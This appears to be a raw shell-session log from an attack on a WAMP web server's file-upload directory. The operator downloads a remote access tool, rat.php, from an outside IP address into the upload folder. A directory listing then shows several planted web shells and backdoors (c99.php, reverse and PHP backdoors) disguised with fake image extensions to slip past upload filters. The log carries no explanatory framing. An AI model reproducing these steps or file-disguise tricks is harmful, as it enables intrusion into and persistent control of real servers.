 CKC:C:\wamp\www\fileman\Uploads $ file_webdownload http://192.168.25.147/rat.php
rat.php
CKC:C:\wamp\www\fileman\Uploads $ dir
Volume in drive C has no label.
Volume Serial Number is 98D3-7F61
Directory of C:\wamp\www\fileman\Uploads
03-07-2016 17:20 <DIR> .
03-07-2016 17:20 <DIR> ..
02-07-2016 17:38 1,466 backdoor.php.booojpg
03-07-2016 17:10 162,857 c99.php
28-11-2014 19:31 <DIR> Documents
27-06-2016 19:22 1,486 file.php.fileejpg
25-06-2016 20:27 78,370 first_php.firstjpg - Copy 1.jpg
25-06-2016 20:27 78,370 first_php.firstjpg.jpg
19-06-2016 19:03 <DIR> Images
30-01-2014 03:25 35,147 LICENSE.txt
03-07-2016 17:11 183 phppng.png.gz
26-06-2016 19:26 2,800 php_backdoor.php.cooojpg
26-06-2016 20:05 13,585 qsd_php_backdoor.php.cooojpg
03-07-2016 17:20 89,853 rat.php
26-06-2016 19:55 5,496 rev_backdoor.php.cooojpg